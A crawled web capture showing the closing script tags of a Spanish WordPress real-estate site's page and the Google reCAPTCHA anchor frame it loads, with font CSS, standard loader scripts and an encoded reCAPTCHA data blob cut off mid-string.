<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfIt9EUAAAAALhq5JWHxzF0EJNHBrTE-vrQPQdH&#038;ver=3.0'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/gmap3.js?ver=20131022'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/skip-link-focus-fix.js?ver=20141010'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/bootstrap.min.js?ver=20150330'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/owl.carousel.min.js?ver=2.2.1'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/magnific/jquery.magnific-popup.min.js?ver=1.1.0'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/colorbox/jquery.colorbox.js?ver=1.1.0'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/sticky-kit.js?ver=1.1.0'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/jquery.unveil.js?ver=1.1.0'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/perfect-scrollbar.jquery.min.js?ver=0.6.12'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var apushome_ajax = {"ajaxurl":"https:\/\/tradebloc.es\/wp-admin\/admin-ajax.php","dec_point":",","thousands_separator":".","comapre_text":"Comparar","comapre_text_added":"Comparaci\u00f3n A\u00f1adida","currency":"\u20ac","monthly_text":"Mensualidad: ","transparent_marker":"https:\/\/tradebloc.es\/wp-content\/themes\/apushome\/images\/transparent-marker-image.png","after_register":"https:\/\/tradebloc.es","after_login":"https:\/\/tradebloc.es"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/functions.js?ver=20150330'></script>
<script type='text/javascript'>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
</script>
<script type='text/javascript' src='https://tradebloc.es/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.2'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LfIt9EUAAAAALhq5JWHxzF0EJNHBrTE-vrQPQdH',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>

<!-- <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type="text/javascript">
for(i = 0; i < $(".header-info .price").length; i++) { 
$(".header-info .price").text(function(index, text) {
return text.replace(',', '.');
});
}

for(i = 0; i < $(".property-box-price").length; i++) { 
$(".property-box-price").text(function(index, text) {
return text.replace(',', '.');
});
}

for(i = 0; i < $(".property-small-price").length; i++) { 
$(".property-small-price").text(function(index, text) {
return text.replace(',', '.');
});
}
</script> -->

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIt9EUAAAAALhq5JWHxzF0EJNHBrTE-vrQPQdH&co=aHR0cHM6Ly90cmFkZWJsb2MuZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4scpyl1sbq52
body_size: 49621
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cCcDefo6IaC7nAaDkRdB3Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cCcDefo6IaC7nAaDkRdB3Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cCcDefo6IaC7nAaDkRdB3Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wq/DgXLDnVbDoD/DmcKwGnPDpTfCnzTDuxVhwq14wrRCwqDDmAYJwrjCsXFrw6vDtSvCt1fClCPDusKCw4w/w5zDssKHGRLCvnrDrglaAnfDpsOBwrjCg8OEB8KNw70TwobDiQEpw4HCtEldfMKGw6LChsK6FMKqwpwuwozDmMOhWMKVwo7CiC/Cl8OZBWZOKQttw47CoCHCksK+wodcw53ChMKCwq3Cp8K4w4E7Oi4DwqgWwrJ/LBoEYsKsM1jClhdJWsOkwrYJw6RowoXCpwjCicKGIFHDrsKNwqBow5YqHsO4wp7ClWZ9KcK4wrJLYWnCtAZKw5HDpzPDhMKVGcKHN8KUB8OOw48Gwp3CtcORDMOOwoHCkcOjSnUTwog4wq3Dp8O1VcO5woV3woXDlcKqwqs8VWzCgsKUd8O/PsOuZF13w6V7TXMlwrrDv8K1wrhpYcK2HMOaJsKRwqDDt0XCvSJzw6HDjsOsw5/DjyXCnmczw5s2SGvCuTN6YcO5w4hcw4XDicKObi42GMOELsOWworDkMKEw5nCscO4GgrDgMOBT8KZw7TDvi/CpsKxD21Ewp8cwojDncK8w68fHcKsZ2/DoMKlw4TCkWHDnMOCSMOfwrBRGjEyAQ9cKzJ8wqjDiMK8eX52w7HDtQoewpRMYsKxw4jCpcKAw5XCvGE2Yio8ZC9fMWpIw67DvhoUCcK6w7UVw7rDlwdgWcOsCcKLU8K+wr/CkMOXUUtEXiPDs3klEcODG3PCtCAHwrjDksOhVMK2w4zDr3XCtMK7wqlSwqJaccKSw7TDsMO/w7Bcw6vDrcKBwq3DoiPCpDbCj1XCn8KZw7LDrQfCh8OMwoXDjsKaHm4Gw6Raw5RfYcO4aRLDh